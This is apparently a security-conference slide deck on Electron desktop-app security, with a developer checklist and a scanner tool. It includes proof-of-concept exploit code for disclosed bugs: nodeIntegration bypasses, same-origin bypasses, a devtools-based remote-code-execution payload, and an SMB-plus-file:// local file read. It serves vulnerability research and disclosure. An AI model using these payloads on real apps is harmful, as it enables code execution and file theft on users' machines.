

# **Electronegativity**A Study of Electron Security

Luca Carettoni - luca@doyensec.com

### About me

- AppSec since 2004
- Doyensec Co-founder
- Former Lead of AppSec (LinkedIn), Director of Security (Addepar), Senior Security Researcher (Matasano), ....



### Agenda

- 1. Electron Overview
- 2. Ecosystem
- 3. Security Model
- 4. Attack Surface
- 5. Apps Security Checklist
  - Electronegativity
- 6. Conclusion

### Thanks to:

- Electron Core and Github Security Teams
  - For the best disclosure experience in 15 years of vulnerability research
- Claudio Merloni
  - For the help on Electronegativity code

### 1. Electron Overview

### https://electron.atom.io/

 OpenSource framework to build desktop apps using HTML, CSS and JavaScript

Maintained by





"If you can build a website, you can build a desktop app"

### Principles

- Cross-platform. runtime with self-contained dependencies
- Modular. To facilitate re-use and keep Electron small and simple
- **Easy to use**. You shouldn't worry about installers, profiling, debugging, notifications, updates, ...

### Back and forth

- Web Development is fun, but...
  - Conditional rules for all different browsers and versions
  - Limited I/O with the OS
  - Performance and network latency

## Ingredients





## Lifecycle



### Processes



## IpcMain and ipcRenderer 1/2

 Synchronous and Asynchronous messages from the renderer (web page) to the main process

```
// Main
const {ipcMain} = require('electron')
ipcMain.on('synchronous-message', (event, arg) => {
        console.log(arg)
        event.returnValue = 'pong'
})

// Renderer
const {ipcRenderer} = require('electron')
console.log(ipcRenderer.sendSync('synchronous-message', 'ping'))
```

### IpcMain and ipcRenderer 2/2

- Interestingly, this is also used for implementing native Electron APIs
- /lib/browser/rpc-server.js

```
// Implements window.alert(message, title)
420
     ipcMain.on('ELECTRON_BROWSER_WINDOW_ALERT', function (event, message, title) {
421
       if (message == null) message = ''
422
      if (title == null) title = ''
423
424
       event.returnValue = electron.dialog.showMessageBox(event.sender.getOwnerBrowserWindow(), {
425
         message: `${message}`,
426
         title: `${title}`,
427
428
         buttons: ['OK']
      })
429
430
```

### 2. Ecosystem

## Many Electron-based Apps



...and 350\* more



<sup>\*</sup> Registered on https://electron.atom.io/apps/

### Electron **V** NPM

- So, you can import custom NPM modules
  - ~Half a million packages of vulnerable reusable code
    - "How I obtained publish access to 13% of npm packages (including popular ones)"
    - "LeftPad broke the Internet"
- There are also *Electron-specific* modules:
  - Tools
  - Boilerplates
  - Components

## 3. Security Model

## **Browser Security Model**

"Several experts have told me in all seriousness that browser security models are now so complex that I should not even write a section about this"

Threat Modeling - Adam Shostack

### **Browser Threat Model**





#### From Browser to Electron - Malicious Content

- Untrusted content from the web
  - Limited interaction, compared to a browser
  - E.g. opening a <webview> with a remote origin
- Untrusted local resources
  - Extended attack surface
  - E.g. loading subtitle files

#### From Browser to Electron - Isolation

- Potential access to Node.js primitives
- Limited Chrome-like sandbox
  - From XSS to RCE
  - Exploits are reliable

### Electron is **NOT** a browser

- While it is based on Chromium's Content module, certain principles and security mechanisms implemented by modern browsers are not enforced in today's Electron
  - Things will change in Electron v2.x

### nodeIntegration / nodeIntegrationInWorker

- Control whether access to Node.js primitives is allowed from JavaScript
  - Part of webPreferences
  - In recent versions, Chrome's Isolated Worlds is used
    - New v8 context with proxies to the window and document object (ro)

## nodeIntegration

#### **TRUE**



#### **FALSE**



### Renderer Isolation

1. BrowserWindow (nodeIntegration enabled by default)

```
mainWindow = new BrowserWindow({
    "webPreferences": {
        "nodeIntegration" : false,
        "nodeIntegrationInWorker" : false }});
```

2. <webview> tag (nodeIntegration disabled by default)

<webview id="foo" src="https://www.doyensec.com/"></webview>

## Sandboxing 1/2

- sandbox Experimental feature
- Currently supports BrowserWindow only
- This will allow renderer to run inside a native Chromium OS sandbox
- All communication via IPC to the main process
- When sanbox is enabled, nodeintegration is disabled

## Sandboxing 2/2

Sandboxing needs to be explicitly enabled:

```
mainWindow = new BrowserWindow({
    "webPreferences": {
          "sandbox" : true}});
```

 To enable it for all BrowserWindow instances, a command line argument is necessary:

```
$ electron --enable-sandbox app.js
```

### Resistance is futile

- Preload scripts still have access to few modules
  - child\_process, crashReporter, remote, ipcRenderer, fs, os, times, url
  - 1. Sandbox bypass in preload scripts using remote

```
app = require('electron').remote.app
```

Sandbox bypass in preload scripts using internal Electron IPC messages

```
{ipcRenderer} = require('electron')
app = ipcRenderer.sendSync('ELECTRON_BROWSER_GET_BUILTIN', 'app')
```

### ContextIsolation

- This flag introduces JavaScript context isolation for preload scripts, as implemented in Chrome Content Scripts
- Preload scripts still have access to global variables (ro)

```
win = new BrowserWindow({
   webPreferences: {
      contextIsolation: true,
      preload: 'preload.js'
}})
```

### Electron vs Muon

#### Muon

- Brave's fork of Electron
  - Direct use of Chromium source code
  - Support for Chrome extensions
  - Node.js removed from the renderer
  - IPC still supported in the renderer process through custom chrome.\* APIs
  - Chromium OS sandbox

### Research idea



https://github.com/brave/muon/issues/165



### 4. Attack Surface

### **Electron App Attack Surface**

#### **Custom Code**

- Insecure use of APIs
- Untrusted resources
- Custom protocol handlers
- Preload scripts
- TLS validation disabled
- ...

#### **Dependencies**

Vulnerable or unmaintained NPM

#### Framework

- · Outdated vulnerable versions
- Glorified APIs
- · Custom Flags

#### **Foundation**

- Outdated vulnerable versions
- Runtime Flags

**Your App** 

npm npm npm

npm npm npm npm

Electron

Libchromiumcontent

Node.js

## Focus of my research

#### **Custom Code**

- Insecure use of APIs
- Untrusted resources
- Custom protocol handlers
- Preload scripts
- TLS validation disabled
- ...

#### **Dependencies**

Vulnerable or unmaintained NPM

#### Framework

- Outdated vulnerable versions
- Glorified APIs
- Custom Flags

#### **Foundation**

- Outdated vulnerable versions
- Runtime Flags

**Your App** 

npm npm npm

pm | npm | npm | np

Electron

ibchromiumcontent

Node.js

#### Foundation - Outdated Chromium and Node.js

- Electron-dev community is well aware
- They've established an upgrade policy\*:
  - ~2 weeks after new stable Chrome
  - ~4 weeks after new Node.js
    - V8 upgrades already there

\* see https://electron.atom.io/docs/faq/#when-will-electron-upgrade-to-latest-chrome "This estimate is not guaranteed and depends on the amount of work involved with upgrading"



#### Foundation - Outdated Chromium and Node.js



- Keeping track of all changes is hard
- Making sure that all security changes have been back-ported is even harder

### I ♥ ChangeLogs

• On 2017-02-21, Node 7.6.0 release included the following pull request:

Distrust certs issued after 00:00:00 Oct. 21, 2016 by StartCom and WoSign #9469

Closed shigeki wants to merge 2 commits into nodejs:master from shigeki:WoSign\_StartCom\_check

- Until May, Electron was still on Node 7.4.0
- Notified the team on May 12, 2017
- Fixed in v1.6.11 on May 25, 2017

#### Framework - Weaknesses and bugs

- Framework level bugs are particularly interesting:
  - 1. Deviations from browser principles and security mechanisms
  - 2. Implementation bugs
- Mostly discovered reading source code and documentation

#### Framework - Outdated vulnerable versions

- Apps are shipped with a build of Electron
- nodeIntegration bypasses are golden tickets:
  - 1. Find XSS
  - 2. Exploit the nodeIntegration bypass
  - 3. Use Node.js APIs to obtain reliable RCE

## History of nodeIntegration bypasses

- Limited disclosure of this type of vulnerabilities
  - "As it stands Electron Security" by Dean Kerr 9 March 2016
  - Window.Open Fixed in v0.37.4 (Issue 4026)
    - Credit: Jeffrey Wear

```
<script>
  window.open("http://x.x.x.x/index.html", "","nodeIntegration=1");
</script>
```

- WebView Attribute Fixed in v0.37.8 (Issue 3943)
  - Credit: Cheng Zhao

<webview nodeintegration src="http://x.x.xx/index.html"></webview>

## Have I told you that I V ChangeLogs?

- Goal: study all past vulnerabilities
- Starting from Electron v1.3.2, each release includes changelog entries
- Reverse psychology before reverse engineering



## Spot the security fix 1/2

#### **Bug Fixes**

- The about: protocol is now correctly supported by default. #7908
- Menu item keyboard accelerators are now properly disabled when the menu item is disabled. #7962
- The check for disabling ASAR support via the ELECTRON\_NO\_ASAR environment variable is now cached for better performance. #7978
- Fixed a crash when calling app.setAboutPanelOptions(options) with a credits value. #7979
- Fixed an issue where an error would be thrown in certain cases when accessing remote objects or functions. #7980
- Fixed an issue where the window.opener API did not behave as expected.

## Spot the security fix 2/2

#### **Bug Fixes**

- The about: protocol is now correctly supported by default. #7908
- Menu item keyboard accelerators are now properly disabled when the menu item is disabled. #7962
- The check for disabling ASAR support via the ELECTRON\_NO\_ASAR environment variable is now cached for better performance. #7978
- Fixed a crash when calling app.setAboutPanelOptions(options) with a credits value. #7979
- Fixed an issue where an error would be thrown in certain cases when accessing remote objects or functions. #7980
- Fixed an issue where the window.opener API did not behave as expected.

### Results:

- v1.4.15: The webview element now emits the context-menu event from the underlying webContents object
- v1.4.11: Fixed an issue where window.alert, window.close, and window.confirm did not behave as expected
- v1.3.13: Fixed an issue where window.alert, window.close, and window.confirm did not behave as expected
- v1.4.10: Fixed an issue where the window.opener API did not behave as expected
- v1.3.12: Fixed an issue where the window.opener API did not behave as expected
- v1.4.7: Fixed an issue where the window.opener API did not behave as expected
- v1.3.9: Fixed an issue where the window.opener API did not behave as expected
- v0.37.8: Disable node integration in webview when it is disabled in host page
- v0.37.4: Disable node integration in child windows opened with window.open when node integration is disabled in parent window

### Electron core team is awesome!

1.6.8 May 01, 2017

#### **Bug Fixes**

- [SECURITY] Fixed an issue where the default app could render incorrectly depending on the path Electron was installed into. #9249
- [SECURITY] Fixed an issue where certain built-in window APIs like alert, confirm, open, history.go, and postMessage would throw errors in the main process instead of the renderer processes when the arguments were invalid. #9252
- [SECURITY] Fixed an issue where chrome-devtools: URLs would incorrectly override certain window options. #9278
- [SECURITY] Fixed an issue where certain valid frame names passed to window.open would throw errors in the main process. #9287
- Fixed a memory leak in windows that have the sandbox option enabled. #9314
- Fixed a crash when closing a window from within the callback to certain emitted events. #9113
- [SECURITY] Fixed an issue when using postMessage across windows where the targetOrigin parameter
  was not correctly compared against the source origin. #9301
- Fixed a debugger crash that would occur parsing certain protocol messages. #9322
- [SECURITY] Fixed an issue where specifying webPreferences in the features parameter to window.open would throw an error in the main process. #9289

#### macOS

 Fixed an issue where the Error emitted on autoUpdater error events would be missing the message and stack properties when serialized to JSON or sent over IPC. #9255

#### **API Changes**

- The module search path used by require is now set to the application root for non-file: URLs such as about:blank #9095
- [SECURITY] The javascript option is now disabled in windows opened from a window that already has it disabled, similar to the nodeIntegration option. #9250

#### macOS

 sheet-begin and sheet-end events are now emitted by BrowserWindow instances when dialog sheets are presented/dismissed. #9108

#### Windows

• A session-end event is now emitted by BrowserWindow instances when the OS session is ending. #9254



## Case Study: v1.3.9 Changes

- · Protip: reversing a back-port is easier, smaller diff
- Included code changes to check whether the <u>sender is</u> parent of target, <u>nodeIntegration is enabled</u> and <u>same origin</u>
- So it had something to do with window.open without Node, but enabled in the parent
- Proof-of-Concept:

```
<script>
window.opener.eval('window.open("http://x.x.x.x/foo.html","","nodeIntegration=yes")');
</script>
```

### We're on 1.6.x

- Apparently, no bypasses fixed in recent versions
- Started reading the documentation and realized that I could bypass SOP using one of the following:

```
<script>
const win1 = window.open("https://www.google.com");
win1.eval("alert(document.domain)");
</script>
<script>
const win2 = window.open("https://www.google.com");
win2.location = "javascript:alert(document.domain)";
</script>
```

## SOP-Bypass As a Feature

- The current implementation does not strictly enforce the Same-Origin Policy
  - Still work in progress
    - https://github.com/electron/electron/pull/8963
  - disablewebsecurity exists, but it's kind of irrelevant

## BrowserWindowProxy and Eval

- A good example of Electron's "Glorified" APIs
- When you open a new window with open(), Electron returns a BrowserWindowProxy object



### SOP2RCE

 How can we leverage the SOP-bypass to obtain code execution?

lib/renderer/init.js

```
if (window.location.protocol === 'chrome-devtools:') {
   // Override some inspector APIs.
   require('./inspector')
   nodeIntegration = 'true'
```

# PoC - Reported on May 10 Fixed in v1.6.8

```
<!DOCTYPE html>
<html>
 <head>
  <title>Electron 1.6.7 BrowserWindowProxy SOP -> RCE</title>
 </head>
 <body>
 <script>
     document.write("Current location:" + window.location.href + "<br/>br>"):
     const win = window.open("chrome-devtools://devtools/bundled/inspector.html");
     win.eval("const execFile = require('child_process').execFile; const child = execFile('touch',
  ['/tmp/electronegativity'], (error, stdout, stderr) => {});");
 </script>
 </body>
</html>
```

## Demo - Attacking



#### Framework - "Glorified" APIs

- Electron extends the default JavaScript APIs
- nodeIntegration doesn't affect this behavior
- However, sandboxed renderers are supposed to have native Chromium-like APIs
  - Current implementation does not revert the behavior of ALL "glorified" APIs

## Example: HTML5 File path attribute

- HTML5 File API capabilities was extended in Electron with the path attribute
- Path exposes the file's real path on the fs

- For reference, modern browsers do limit path exposure during files upload
  - E.g. IE8 replaces the filename property with a bogus value c:\fakepath\file.txt

## Framework - "Glorified" APIs bug

- The extended behavior is still exposed even when sandbox:true
- A remote origin could leverage this bug to leak the full path and username
- Reported on May 10th, still open

#### Framework - Deviations from browser standards

- We have already discussed SOP enforcement
- file:// handler can be abused to read arbitrary files
  - Untrusted page can read local resources without user interaction
    - Open issue https://github.com/electron/electron/issues/5151

```
window.open("smb://guest:guest@attackersite/public/");
setTimeout(function(){
   window.open("file:///Volumes/public/test.html");
}, 10000);
<!— test.html —>
<iframe src="file:///etc/hosts" onload="alert(this.contentDocument.body.innerHTML)"></iiframe>
```

Fewer restrictions around privacy and secure UX

## Example: HTML5 Media Capture API

- HTML5 allows access to local media devices, thus making possible to record video and audio
- Browsers have implemented notification to inform the user that a remote site is capturing the webcam stream



## HTML5 Media Capture API in Electron

- Electron does not display any notification
- XSS on Electron apps can be leveraged to silently capture screenshots, video and audio recording



## 5. Electron-based Apps Security Checklist

### Custom Code - Vulnerabilities in your app

- On top of what we discussed so far, there are also application vulnerabilities
  - Traditional web vulnerabilities
  - Insecure use of Electron's APIs
  - Wrong assumptions (Browser vs Electron)

### Our practical checklist

- 1. Disable nodeIntegration for untrusted origins
- 2. Use sandbox for untrusted origins
- 3. Review the use of command line arguments
- 4. Review the use of preload scripts
- 5. Do not use disablewebsecurity
- 6. Do not allow insecure HTTP connections
- 7. Do not use Chromium's experimental features
- 8. Limit navigation flows to untrusted origins
- 9. Use setPermissionRequestHandler for untrusted origins
- Do not use insertCSS, executeJavaScript or eval with user-supplied content
- 11. Do not allow popups in webview
- 12. Review the use of custom protocol handlers
- 13. Review the use of openExternal



## Electronegativity

- To facilitate secure development and security testing, we are also releasing a tool
- Leverages AST parsing to look for all issues discussed in the checklist

- Our checklist white paper and Electronegativity code will be available at:
  - https://www.doyensec.com/research.html

## Demo - Electronegativity

## 6. Conclusions

### Conclusions

- We have <u>examined</u> and <u>exposed</u> Electron's design and implementation flaws
- We have <u>derived</u> a comprehensive checklist for developers and auditors
- Hopefully, our study will lead to more secure Electron apps
- Today's Electron is not secure (by default) to render untrusted content:
  - Having a good understanding of Electron's internals, secure apps can be built
  - v2.x is expected to be the security game-changer

#### **Future Work**

- Electron vs Muon
- Leverage Electronegativity to understand the state of Electron Apps security
- More vulnerability research on Electron

### Thanks!

- Feel free to reach out
  - @lucacarettoni
  - luca@doyensec.com